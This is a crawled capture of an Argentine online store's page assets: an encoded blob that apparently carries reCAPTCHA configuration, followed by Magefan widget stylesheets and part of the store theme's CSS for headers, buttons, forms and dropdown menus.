8Jw79vwpV+Hy/Di8KNB0QQJDpFw4zCvRx1w4zDoMK4XnjCpsKMw63DlULDinzCocKVwrrCmcKwwp0YdsOYwrXCi0PDomjCpmXCnClhwopyw6/DjRnCkRs5B8OeMMKZwolzw5N1OQfCsC1Awo9kD8K/KxJGw6A/wo5VwpVBw6nDgcO1w47Cs8KNwqYqw7tYw6LDtsKEQhfCt8ObMsOJwrV0SsKeXwo2w7pCw43CtcKiJyJewqAnw7HCmE9sw5B7Bml7A8KHICfCosOlwobDiHnCn1sYAmQKEcOJQMOewpnCtSZgRnbCmsODCcOBcENhCyJ/w5/ClVARO20cwoTDi8Ovw58RwojDn2FaYyMQw6/DlXYHwrPDlMOBw4lCw40vKjrCisO0ccOuw4ssP8Kww6VMaTLDrMOZIsOQW8O3IB/CgTfDnSHCtETDp8KUX8K4cMOJEl/CpibDqiHDp8O4wrnClsODw5Y+X8OOw4pnE1zDnU/CszjCl3zDt1YRKGjClMOEw4HDiMK7wqTCtHlfSXTCjH19dMK9w7nCt8KuwoPCuVvDnhgadBAJNVB2X1fCnW/[base64]/CmsOGw5zCj0TCtMOQTsKoB8O4Q1jCjMK/YcO/NMK1WgrDpz8JTmbCgMOqNMKhw63Ds8O8CMOuw4wUw4oZw6fDixJ9PArDjTTDqWFxTsKnR8OJS8KNAcKKM8O9woVxwpvDvRDCvMOoEMOFwrrCu1DCpcOAw5IeTH4Nw4U6woPCmAHCiw7DmzgsSMODGcO2w4NeAcK6wqRjSGrDnl51w7PDjDfDjCFYFBHDmsO/LsOiG8OTw6IEw4EvTcO2Dmx4wq7DosOYw63Cj8KaE0wgRMOFfcKKw4DDt8OvJsOpG8KgwoxKGsOtdcKXdMOJIcOSZsOBwpvCrD5SwqRjWcKvanssPsKHwo7DoR/Csicnw5HDklrDh8KTw7LDtAPCjsKOwrrDnsK+R8O3NSTDvcODcsKvXCxPaTAtUi3Djj9DwqTDpm7DqWnCn8O2V8OodxYjJ3/DiMOWw5QjNh7Cr8OTwpbDr8O7w68gNMKIwr1JbMKhL8KDacO0w6LCqMKNLHPCqBBSHV0vwpkiWMKXdyRRRsOpwr7CrcO4wp1TOcO6w5nDpzYBwpbCpcO9w6jDvsO0w6pOw4rDikzCtj7DpsOJwrDCocOOwq/CgcOvwoDCrcKFTUwfPMK0wotewo8PFEvCsk/CrMKBwozDhsOVb8KHwp7CgcOAHk0yEA0DesKEZ8Orw7XDkmTCuz8MwqLCisKbw4fDliPDon/DixrCqGLCqWcRw507wqQLw4hywpzDmCxMw4lRw6bDvsOkBMKpw70gWMK+w6jDv0fCi3NfSA9QKcOIOnTCjcK/wpJgXTbCqcKyBsOYGTlTwqNMR0tCOiM0wqRIaGUjw7sPw5NDccOaw65uY8OwwpnCiXVZR8K+w6bCmMOAScOBT8ORWnDCpMKPwoQtw6xZwo9jbcOXw40ww43DvcOBJ8K3DhnCtMKKwr3CmMKTacO6L8Ogw7Itwp8FaE4SwqvDq8OEw4PCuTvDn8K8w4xgw6/CrUzCvBosBMObw7vCi2N7cTDDgWYwQMKFK8KHAcKWNXvDtBkUwojCqMOgNkvCpUwVUcOhKMK3wqMeC1PDjRRGwoHCvSlUwrPDpT46a8KGZMOhOn3Ck8O6woDDjizDk38yWMOBw7fDoMKuFWnCq8ONA8Oxw6N9JFTDtiw1w7/[base64]/[base64]/GgvCk8O8w7zCqyjDjBdrwqocfMK5wqpBw6HDl8ODCB/DhcOOwqEIKz52w6F+SAJWw55HTsKEwojDtcO/OFYTJB7Cm8KHw4fDkkzChcOOTcKfCW/DrcO/OE/CsRMWOjBOG8KNwrbCjsKowrHDuToDLsKqLgrCmWlRw5FtwrvCosOKCg16F8KWYsKpbBbDuwPDsMO3PltTZUAWwoHDn17DqF7CjQ/[base64]/wpdgw5TDkMOCH8KBRl1YbMK3NMOaw6VfwpU9QRXDjhoiJ8KXXT3Ctx7DnMOBwo4ZdMKrUcONwo1AwqhPw6/Cvy53w6l6wopRd8O1Ilggw4rCnMKPdQXDjcO6w5R2w6hhwoIGaWvDmXTDg2zDiAJ+IgV6E8K+K8KJwrU9LB7DmcKuw43CscOePk3DkyvCo8OyHMKVHlDCh8K/[base64]/w68Kw6TDj13DphsBwqfCklM+wqjCpcOndsOIwrbDvMKhCSgcwpnCn1IVJsOHw5cueMOBw7UwXnNtDsOQUsK+aETDuwtbwqx9w6PCpMK2woIae8ORw6fClsOiwpfCgi3CpVpiw4vCosKbwp3CmsO5ScK5wqF/A3ZHdMOcw6fDoT0GPzPCpMO7QH1Ywq/DththwqtBQcK0McKVfcOPRwlZMMO4wrXCuBMlwqFOHsKvw6ExUU/DjcKlw53CrcKfasOZZw/[base64]/DjSA8w6khI3XDqVp0w6jDtG3DmzrCnsO6wqjChMK5H8Kcwq1rwploeWdWdHNdwpJmw6PDkkDDo8OiworDosOlworDj8KCZlZENjsjLWBbJWLDvMKlwpQXw597GMK/e8Okw7LCncObIMOQwp/Ck3klO8OaM0TDknw+w6LCuDXCqWYiSsOTw5sQw7nCp0x6EATDi8Kmw7oADsKGw6LDjsODTsK5wowIYjTCsEnDgAVzw4TCqlBrXMKDPV/Dtgdmw5t4dsKOGMKqNMOSR0cDwqhowoxtw6Arw5R2w7rDlgw4bUs6MsKFw6toLMKhwr/[base64]/DmhU4QnpwFFXDusKKwqs5ATbCksORZmLDk1zCmMKGw7UmDsOrwpDDgMK+NcO9QXjDsMKSwpsTwq7Cl8KMw5/Di13Chkgqw4QLwoZgwpvDmMK9wqnDh8OPYMKJG8Oew5BywoPDnsKowqlQw4PDpgdeP8K/N8O+chPCncOkDHDCusOnw5F6w6xWwpAGBcORN8Kjw78iwojChF/DjcK5wp7CucOlDmgVw40IV8KtX8K5ZcKuNsOMYCHCoz0awqjDksOdwqvCq0hlUsOjUkdrfcOIw6NewoNeKUzDuyREw7hbw5TClsOUw5UHD8OCwovDlcOuNE3ClMKNw6UMw7t+w4NPPsKLw79PwplyBinDpxDCk8K/[base64]/DsyErw53Cn1nClG3CuxhMDcK/wpXCq3hVwpPCkSBswo3CvEnCuMKhDkI5wqnCicKLwo7DnmHCl8OLAcOPdEQFTSEBYcK7wq3DoF4BWwHCq8KNwoPDoMO9OMKcw7xwMDnCqsO/[base64]/DtMOOwqrChMOZUcO4PMKxV8K2bsO6w6lBQMKQKDoKwozDtkzDmsKvHcObwqcwVsORYcOZwq9/w6s0wpbCocKjWjnDrR3CkR1VwrXClFvCgMO4ZcObwr5LbMKrWnJCw4wMVsOpJhkWbmlcwp/CmsKAw6HCgFVxBcK+wrVvM2zDiQUfeMO3dsOPwr97wr5kw4FdwqXDu8K3FMOwFcKRwq7DukvDuGQnwrHChMKFBMOISMOcRMOtSMOLLMKVS8ObPDZxWcOhPzNrCX8Awo18OcO9w6zCv8OEwrbCgk/CnhzDlsO0acKsfnRmwq8cEXZeN8KPw6EpOcOgw7HCncOxMUULBcKNwpHCn3JywqPCtBTCt2gCw4h2Cgt0w5zDkklkI1LDtywwwrDCpzTDkFlSw7c1HMObwpjCuATDncKWwpETwp/[base64]/DlsKow7/Din9hw7kGw4vDgghrTMOKwplvd8KdB2XCuR3Dv0IvWsKPGX3CgFNtIMKwOcKTw4/Dtj/DjFtawrkOw5N5w5VGw6fCkMODwrDDk8KfWDnDln0wWVkIVUIHwpJhw50uwpVAw6NwG1/ClR/Cg8KawqAcw6YhwpfCkkZaw6LCsD/DmcK2w5TCuxDDhRXCsMONNxRrC8O1w61XwrfCg8O+wr0vwpJiw5IJbMK2wqnDqcKoM3nCgsOHw6Iuw6LDvWEBw5LDv8K4I2IRdD/CiDdsTsOAX0nDnMKVwprCtXLCncKNwpfDisKGwqIkfcKoX8KZA8OewrfDtF5jwqxQwr/CjTwYT8KfMsKqIRPCkFhEC8KDwo/Cm8OzFABbO2nCqxjCqELCi3VlKsO8XcOLZGrCqFrDqC/Di1zDp8OrasKAw7LCnsO9wrdUZTvDjMOEFcKowofCm8OhZcKnVykKblbDl8KuIsOfBQsJw4hAwqzDrTQawpHClsKBwrM7w4IhVXgSAwJEw5lwwpfCrSQyQsKqw7/[base64]/OHliwq/CrcOQIMK6JyMJA8Osw5zCuD7ChnkiwpXDisOPwq3CjMOnw6vCvMK7woYBw57CjcKDDsKiwpbCjQJ/[base64]/[base64]/[base64]/w7LCpGrDjMK+QcO2JsKDwrk3S8OxeTc4eVUgdjHDrgnDkMK3Z8Kmw7bCqsKfUA/ChcO6Tw/[base64]/DrcOMwoRhRsKJw5TDvcO6KsK+esOIAsOoPCzCnMKEwpXDn8KxCBQNMmfCmGt6wq/CvBbDt8ObPMOAK8ONW0dIAsKbwrXDrMORw75UCcKBb8OEXsOdDcKCwqtLwqELwq/CsU0IwqHClHR0wq/Chilswq3DrmF9eFkvY8Kqw5k8A8KWAcODbMO+LcOUSEkLw45/TjHDosOjw6rDqU3Cr146wqdAF8OlAcOJwrHDvkIYAMOCwoTDrx1gw7vDlMOYw6c0wpbDlsKlE2rDiMODHiA5w5LClcOEw5IZwq1xw7bDkA4mwpjDoF4lw5LDucO3ZsKHwroBAsK2wppew6QSw6/DnsOjw4J/IsO6w4XCkcKnw4dSwqfCmsO5w47DtXPCkxsnRRvCgWh7WhZ6EMOBY8Osw68Ywrtew7nDjRkqw50aw5TDqlnCpsOCwqjDh8O8PMO2w6VUwrI4MUk4BMOCw4sUw5bCvcKKwoDCskjCrcKkCGdbfMKfG0FccABlZxPDoGQbwr/[base64]/w4HDg8KKDi9vwohCw68EwoPCog7DnWXCuMOew7PChcKELz4ZcMOuwqjCmA3CoA9FP8OwJcKyw5wGWMK4woLCt8KjwqvDuMKxEAsBSBzDiwfDrMOWwrzCuzoXw5rCq8OxAXXDn8K4ZsO3N8O9wrrDkQnClABnTFTCsXMGwr/CnTZ9VcKXDMKASF/Dj03Co3kRDsOTR8O+wo/CvGcowovDqsKmwrpoYjjCmkJAQWHDj1Adw5HDjSfCoDnCqRdOw5sawrLCmTtWG0kKVcKzPXUdesO1wpwWwqY/w5ErwocFdR/CnB50ecKccsKOw6XCu8OIw4bCkWw9TcOrw4cmS8OzB0ckBlE4woM7wrVYwrLDiMKBFsOWwp3Dv8OSQQE5H1TDusOTwqorw7tIwrHDmh/CqMK5wpd2wpXCoT7DjcOgRQYGPG7Cn8OLSSoJw6/DkwzCmsOaw7VqK1Qdwoo8J8KAdcO8w4kMwq9nRMKZw5vDp8OoL8KRwqcsNxLDqXlhQMKePTnCm2I5wrTCinoFw5VZMcKLRnfCuGDDgMOHYlDConI5w6F2DcK/TcKRfU86YkjCoivCsMOIVz7CqmfDpiJ9E8KowpY2w4rCn8OUbHZnDUI/BMKkw7rCr8OIwobDhEpnw5h/by7CscOyFiPDpcOrwq5KHcOmwrnDkS1/fcO2ABHDlnXCg8KmfCERw6xgQ23DrwwSw5jCngbCn0hcw593w63DmHoOAcOZXsK1woMEwocMwpQDwpjDm8OQwo3CnyTDvsOOQRHDlsOpFMK2S0bDrhM0w48DL8Kjw7/Cn8Otw7pAwoJUwohNQzHCtWXCghIrw6HDuMOIccOuPQQowrJxw6DCscKmwqrDmcK9w77Cs8OtwolWw7xhGTsOw6MnYcO4wpXDvA5HbTcqRMKZw6vDocONbkjCshjCtRdaNsOSw6XDsMKcw4zCgxoZwpfCi8OBdcO8wp0kMQ/CqcK4bRtEw4rDhhHDmRZZwoUhKVJZG2PDvzvCg8O8Bw/[base64]\x22],null,[\x22conf\x22,null,\x226Lc3Fk4bAAAAACmxUGHQ0m0srrVj99IUnL2_eZiz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,912],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.xcons.com.ar:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22LGHPgOq4WAf6CZDQ14T1NlNzIQpYwBr4WAMYBu3KCTg\\u003d\x22,1,0,null,1,1763356040851,0,0,[143,153,43,226],null,[22,85,55,95,65],\x22RC-b1pbZxiVOSD4Nw\x22,null,null,null,null,null,\x220dAFcWeA7rwpXsZegN7K1mDnHCUpbC49jbC5blggyn2yiIYoKpWMdOxopNXwlMrlCxH6qv3vkv4hJ6C593noYaGLAB88b60GS7vQ\x22,1763438840882]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_ProductWidget/css/productwidget.css
body_size: 453
content:
/**
 * Copyright © Magefan (support@magefan.com). All rights reserved.
 * Please visit Magefan.com for license details (https://magefan.com/end-user-license-agreement).
 */

/* Pages */
.page-layout-empty .mfpwb,
.page-layout-1column .mfpwb,
.page-layout-2columns-right .mfpwb,
.page-layout-2columns-left .mfpwb,
.page-layout-3columns .mfpwb {max-width: 600px;width: 65%;float: left}
.mfpwb .wrap {padding: 20px 20px 20px 0}
.mfpwb .mfpip {width: 47%;padding-right: 10px;float: left}
.mfpwb .mfpip a {display: block}
.mfpwb .mfpip a img {margin: 0;padding: 0}
.mfpwb .mfpid {margin-left: 50%}
.mfpwb .mfpid .product-item-name {font-size: 1.5em; margin: 0 0 10px 0}
.mfpwb .mfpid .price-box {padding: 10px 0 15px 0; margin: 0}
.mfpwb .mfpid .price-final_price .price {font-size: 18px}
.mfpwb .mfpid .mf-product-item-description {margin-top: 10px}
.mfpwb .mfpid .mf-product-item-description p {margin: 0 0 10px 0}
.mfpwb .mfpid .product-reviews-summary {margin: 0 0 10px 0; padding: 0}
.mfpwb .mfpid .product-reviews-summary .action.add {display: none}
@media (max-width: 1024px) {
    .page-layout-empty .mfpwb,
    .page-layout-2columns-right .mfpwb,
    .page-layout-2columns-left .mfpwb,
    .page-layout-3columns .mfpwb {float: none;width: 100%}
}
@media (max-width: 860px) {
    .page-layout-1column .mfpwb {float: none;width: 100%}
}
@media (max-width: 450px) {
    .mfpwb .mfpip {width: 100%;text-align: center;float: none;padding:0;margin: 0 auto 10px auto}
    .mfpwb .mfpid {max-width: 100%;margin: 0 auto}
}

/* Widgets */
.sidebar.sidebar-additional .mfpwb {width: 100%}
.sidebar.sidebar-additional .mfpwb .action.primary {padding: 7px 10px;border-radius: 3px}
@media screen and (max-width: 1200px) {
    .sidebar.sidebar-additional .mfpwb .mfpip {width: 100%;text-align: left;float: none;padding:0;margin: 0 auto 10px auto}
    .sidebar.sidebar-additional .mfpwb .mfpip a img {max-width: 70%}
    .sidebar.sidebar-additional .mfpwb .mfpid {max-width: 100%;margin: 0 auto}
}
@media screen and (max-width: 767px) {
    .sidebar.sidebar-additional .mfpwb .mfpip {width: 50%;text-align: center;float: left}
    .sidebar.sidebar-additional .mfpwb .mfpip a img {max-width: 70%}
    .sidebar.sidebar-additional .mfpwb .mfpid {margin-left: 50%}
}
@media screen and (max-width: 320px) {
    .sidebar.sidebar-additional .mfpwb .mfpip {width: 100%;text-align: center;float: none;padding:0;margin: 0 auto 10px auto}
    .sidebar.sidebar-additional .mfpwb .mfpip a img {max-width: 70%}
    .sidebar.sidebar-additional .mfpwb .mfpid {max-width: 100%;margin: 0 auto}
}

--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_YouTubeWidget/css/youtubewidget.css
body_size: 385
content:
/**
 * Copyright © Magefan (support@magefan.com). All rights reserved.
 * Please visit Magefan.com for license details (https://magefan.com/end-user-license-agreement).
 */

.mf-ytw-wrapper {display: inline-block;}
.mf-ytw-youtube {background-color: #000; margin-bottom: 30px; position: relative; overflow: hidden;	cursor: pointer; width:100%}
.mf-ytw-youtube .mf-ytw-play-button {width: 90px; height: 60px;	background-color: #333;	box-shadow: 0 0 30px rgba( 0,0,0,0.6 );	z-index: 1;	opacity: 0.8; border-radius: 6px}
.mf-ytw-youtube .mf-ytw-play-button:before {content: ""; border-style: solid; border-width: 15px 0 15px 26.0px; border-color: transparent transparent transparent #fff}
.mf-ytw-youtube .mf-ytw-play-button {cursor: pointer}
.mf-ytw-youtube iframe, .mf-ytw-youtube .mf-ytw-play-button, .mf-ytw-youtube .mf-ytw-play-button:before {position: absolute}
.mf-ytw-youtube .mf-ytw-play-button, .mf-ytw-youtube .mf-ytw-play-button:before {top: 50%; left: 50%; transform: translate3d( -50%, -50%, 0 )}
.mf-ytw-youtube iframe {height: 100%; width: 100%; top: 0; left: 0}

.modal-popup.mf-ytw-youtube-popup .modal-inner-wrap {background:none;box-shadow:none;}
.modal-popup.mf-ytw-youtube-popup .modal-header, .modal-popup.mf-ytw-youtube-popup .modal-footer {padding-left: 0px; padding-right: 0px}
.modal-popup.mf-ytw-youtube-popup .action-close {margin-right: -15px; display: block;}
.modal-popup.mf-ytw-youtube-popup .action-close:before {color: #000; font-size: 18px; line-height: 18px}
.modal-popup.mf-ytw-youtube-popup .modal-inner-wrap {width:75%!important}
@media (max-width: 1023px) {
  .modal-popup.mf-ytw-youtube-popup .modal-inner-wrap {width:95%!important}
}



--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/css/style.css
body_size: 94197
content:
/*Theme Vivienda Verde*/

@import url("https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700|Oswald:300|Roboto:300,400,500,700&display=swap");

body {
    font-family: "Roboto", sans-serif !important;
    font-size: 1.4rem !important;
    font-weight: 400 !important;
    line-height: 1.42857143 !important;
    color: #333 !important;
    position: relative;
}

.item-backdrop {
    content: "";
    z-index: 4;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.2);
    display: none;
}

body.backdrop .item-backdrop {
    display: block;
}
@media (min-width: 768px) {
    body {
        max-width: 100%;
        overflow-x: hidden;
    }
}
.modal-content .buttons button:hover {
    background: transparent;
}
.no-padding {
    padding: 0 !important;
}

.semibold {
    font-weight: 400 !important;
}

.bold {
    font-weight: 400 !important;
}

.black {
    color: #000 !important;
}

.mb-20 {
    margin-bottom: 20px !important;
}

button {
    transition: all 0.2s ease-out;
    -molz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
}

h1.page-title span {
    font-size: 26px;
    font-weight: 300;
}

.hidden {
    display: none !important;
}

button.btn,
a.btn,
a.action,
button.action,
button.copy-link,
.multiplewishlist-quote-index .div-action,
.checkout-index-index .shipping-address-item button.action.edit-address-link,
.checkout-index-index .billing-address-item button.action.edit-address-link,
.module-rewardpoints .rwp-nopoint a,
.block-addresses-list + .actions-toolbar .primary .action.primary.add,
.dropdown-menu > li.dropdown-header > a.btn-link {
    border: 1px solid #f3f3f3;
    color: #fff;
    display: inline-block;
    height: 34px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    font-size: 14px;
    line-height: 1 !important;
    vertical-align: middle;
    border-radius: 8px;
    position: relative;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    float: none;
}

a.btn span,
button.btn span,
a.action span,
button.action span {
    display: inline-block;
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    border: 1px solid #ddd;
    color: #ddd;
    background: #fff;
    cursor: default;
    pointer-events: none;
}

.btn .btn-icon {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    margin-left: 3px;
    height: 18px;
    top: -1px;
}

.icon-chevron svg {
    width: 9px;
    height: 18px;
}

.icon-chevron-left svg {
    width: 9px;
    height: 18px;
    transform: rotate(180deg);
}

.input-group .btn.action {
    height: auto;
    border: 1px solid #ccc;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08), inset 0 -2px 0 rgba(0, 0, 0, 0.1);
}

.pull-left,
.btn.pull-left {
    float: left;
}

.action.btn-actions {
    border-color: #ddd;
}

.action.btn-actions i.fa {
    font-size: 16px;
    color: #666;
}

.action.btn-sm,
.btn.btn-sm {
    padding: 6px 10px !important;
    height: 34px;
    font-size: 12px;
}

.text-center {
    text-align: center !important;
}

.columns .column.main {
    padding-bottom: 0 !important;
}

.products {
    margin-bottom: 10px !important;
}

.fancy-radio label input[type="checkbox"] {
    width: 16px;
    height: 16px;
    outline: 1px solid #919191;
    border-radius: 2px;
    -webkit-appearance: none;
    appearance: none;
    position: absolute;
    top: 0px;
    margin: auto 0;
    cursor: pointer;
}

body form .vv-error-input {
    border: 1px solid #dc3545;
}

.fancy-radio label input[type="checkbox"] ~ i {
    visibility: hidden;
}

.fancy-radio label input[type="checkbox"]:checked ~ i {
    visibility: visible;
    font-size: 16px;
    width: 16px;
    height: 18px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
    margin-bottom: 4px;
    font-weight: 400;
}

.fieldset > .field > .label span,
.fieldset > .fields > .field > .label span {
    font-weight: 400;
}

@media (max-width: 576px) {
    .fieldset > .field,
    .fieldset > .fields > .field {
        margin: 0 0 10px;
    }
    .table-vv-style .my-auto .fa.fa-check {
        position: absolute;
        top: 0px;
    }
}

/*form styles*/

.border-bottom {
    border-bottom: 1px solid #ddd;
}

.well-white {
    background: #fff;
    padding: 10px;
    position: relative;
}

.well-white.no-paddy {
    padding: 20px 0;
}

.well-white.no-paddy .box-row {
    padding: 10px 20px;
}

.form .fieldset {
    margin: 0;
}

.form .field .control {
    margin-bottom: 15px;
    position: relative;
}

.form-control:focus {
    border-color: #447b3c;
}

.form-row {
    display: flex;
    flex-flow: row wrap;
    margin-right: -10px;
    margin-left: -10px;
}

.form-row .field {
    flex: 1 1 auto;
    width: 50%;
    padding: 0 10px;
}

.field.whithout-label {
    margin-top: 24px;
}

.addressmodal .ingresa-aca {
    margin-top: 36px;
    font-size: 16px;
    font-weight: 400;
}

@media (max-width: 767px) {
    .well-white {
        padding: 30px 15px;
    }

    .page-header .navigation .level0.header-social-icon {
        display: inline-flex;
        flex-wrap: wrap;
        border-bottom: unset !important;
    }

    .page-header .navigation .level0 {
        border-bottom: 1px solid #d1d1d1;
        border-top: unset;
    }

    .page-header .navigation > ul {
        text-align: left !important;
    }

    .addressmodal .ingresa-aca {
        margin-top: 0.625rem;
        font-size: 15px;
    }

    .navpro-dropdown:not(.shown) {
        height: 0;
    }
}

@media (max-width: 576px) {
    .form .fieldset {
        margin: 0;
    }

    .form .field .control {
        margin-bottom: 20px;
        margin-right: 7px;
    }

    .form-row .field {
        flex: 1 1 auto;
        width: 100%;
        padding: 0 10px;
    }

    .field.whithout-label {
        margin-top: 0;
    }

    .well-transparent-mobile {
        padding: 15px 0;
        background: transparent;
        border: 0;
    }
}

.dropdown {
    position: relative;
}

.dropdown-toggle:focus {
    outline: 0;
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 180px;
    padding: 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #eee;
    border-bottom: 2px solid #eee;
}

.dropdown-menu:before {
    left: auto;
    right: 104px;
    top: -12px;
    border: 6px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.dropdown-menu:after {
    left: auto;
    right: 102px;
    top: -16px;
    border: 8px solid;
    border-color: transparent transparent #eee transparent;
    z-index: 98;
    content: "";
    position: absolute;
    display: block;
}

@media (max-width: 1024px) {
    .dropdown-menu:before {
        right: 14px;
    }

    .dropdown-menu:after {
        right: 12px;
    }
}

.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}

.dropdown-menu > li {
    margin-bottom: 0;
}

.dropdown-menu > li > a {
    display: block;
    padding: 10px;
    clear: both;
    font-weight: 300;
    line-height: 1.42857143;
    color: #444;
    white-space: nowrap;
}

.dropdown-menu > li.dropdown-header > a.btn-link {
    padding: 6px !important;
    height: auto;
    margin: 0;
    color: #fff !important;
    font-size: 11px !important;
    position: absolute;
    right: 10px;
    top: 6px;
}

.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0;
}

.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    color: #777777;
}

.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.open > .dropdown-menu {
    display: block!important;
}

.open > a {
    outline: 0;
}

.dropdown-header {
    display: flex;
    align-items: center;
    padding: 10px;
    border-bottom: 1px solid #eee;
    justify-content: space-between;
}

.dropdown-header h6 {
    color: Red;
}

.dropdown-header .btn-link {
    float: right;
    font-size: 13px;
    padding: 0;
}

.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990;
}

.widget .block-title {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 28px;
    font-weight: 300;
    line-height: 1.3;
    text-align: center;
    margin: auto;
    letter-spacing: -1px;
}

div.block .block-title strong {
    font-family: "Roboto Condensed", sans-serif;
    display: block;
    margin: auto;
    font-weight: 400;
    font-size: inherit;
}

.widget .block-title,
div.block .block-title {
    margin: 30px 0;
}
.action.btn-actions.right {
    float: right;
}
@media (max-width: 767px) {
    .widget .block-title,
    div.block .block-title strong {
        font-size: 26px;
    }

    .widget .block-title,
    div.block .block-title {
        margin: 20px auto;
    }
}

.page-main .block {
    margin-bottom: 0 !important;
}

@media (max-width: 767px) {
    .cms-home .page-main {
        padding-top: 48px !important;
    }
}

.jumbotron {
    border-radius: 0 !important;
    margin-bottom: 0 !important;
}

.page-wrapper {
    background-color: #ebebeb;
}

.page-wrapper > .breadcrumbs {
    margin-top: 28px;
}

/*header*/
.page-header .panel.wrapper {
    display: none !important;
}

.page-header {
    z-index: 1001;
    box-shadow: none !important;
    background: transparent !important;
}

.header.wrapper {
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
}

.header.wrapper.is_stuck {
    z-index: 9;
}

@media (max-width: 767px) {
    .header.wrapper,
    .header.wrapper.is_stuck {
        position: fixed;
        width: 100%;
    }
}

.page-header .panel.wrapper,
.page-header .navigation,
.page-header .nav-sections {
    background: transparent;
}

.page-header .navpro-menu {
    justify-content: center !important;
}

.page-header .nav-toggle {
    top: 7px;
    left: 10px;
}

.page-header .nav-toggle:before {
    display: none;
}

.page-header .nav-toggle:after {
    content: "";
    position: relative;
    width: 33px;
    height: 33px;
    display: inline-block;
    opacity: 0.8;
    background-size: cover;
    background: url(../images/icon-toggle.svg) center center no-repeat;
}

.page-header .header.content {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    padding: 15px 0 0;
    flex-flow: row wrap;
}

@media (max-width: 1280px) {
    .page-header .header.content {
        max-width: 1280px;
    }
}

@media (max-width: 1024px) {
    .page-header .header.content {
        max-width: 920px;
        padding: 10px 10px 0;
    }
}

@media (max-width: 767px) {
    .page-header .header.content {
        padding: 2px 10px 2px;
        justify-content: flex-end;
        height: 48px;
    }
}

.header .header-cms-content {
    display: none;
}

.page-header .logo {
    width: 335px;
    margin: 0;
    order: 1;
    display: block;
    max-width: inherit;
}

.page-header .logo img {
    height: 42px;
    margin: 0px 0px 0px 4px;
}

@media (max-width: 1280px) {
    .page-header .logo {
        width: 250px;
    }
}

@media (max-width: 1024px) {
    .page-header .logo {
        width: 160px;
    }
}

@media (max-width: 767px) {
    .page-header .logo {
        height: 40px;
        left: 50px;
        overflow: hidden;
        width: 25px;
        position: absolute;
    }

    .page-header .logo img {
        width: 25px;
        height: 25px;
        max-width: inherit;
        margin: 0px;
    }
}

.page-header .header-my-account {
    order: 3;
    display: flex;
    align-items: center;
    font-weight: 300;
    justify-content: flex-end;
}

@media (max-width: 1280px) {
    .page-header .header-my-account .login .dropdown > a span.username {
        max-width: 120px;
    }
}

@media only screen and (max-width: 767px) {
    .page-header .header-my-account {
        width: auto;
        margin-left: 0;
        float: right;
        position: relative;
        z-index: 2;
        margin-right: 0;
    }
}

.page-header .header-my-account .logout {
    display: flex;
    align-items: center;
    width: 150px;
    justify-content: center;
}

.page-header .header-my-account .logout a {
    color: #666;
    padding: 0 6px;
    letter-spacing: -0.01em;
    font-weight: 400;
}

@media only screen and (max-width: 767px) {
    .page-header .header-my-account .logout .icon-user {
        display: none;
    }

    .page-header .header-my-account .logout a {
        content: "";
        text-indent: -3000px;
        width: 26px;
        height: 26px;
        display: inline-block;
        opacity: 0.6;
        background-size: cover;
        background: url(../images/icon-user.svg) center center no-repeat;
        margin-top: 1px;
    }
}

.page-header .header-my-account .login {
    width: 218px;
    display: flex;
    justify-content: center;
}

.page-header .header-my-account .login .dropdown > a {
    display: flex;
    align-items: center;
    color: #535353;
    padding: 9px 0;
}

.page-header
    .header-my-account
    .login
    .dropdown
    > a.dropdown-toggle-custom:hover,
.page-header
    .header-my-account
    .login
    .dropdown.open
    > a.dropdown-toggle-custom {
    text-decoration: none;
}

.page-header .header-my-account .login .dropdown > a span.username {
    padding-left: 5px;
    max-width: 185px;
    overflow: hidden;
    height: 20px;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-weight: 500;
}

@media (max-width: 1280px) {
    .page-header .header-my-account .login {
        justify-content: center;
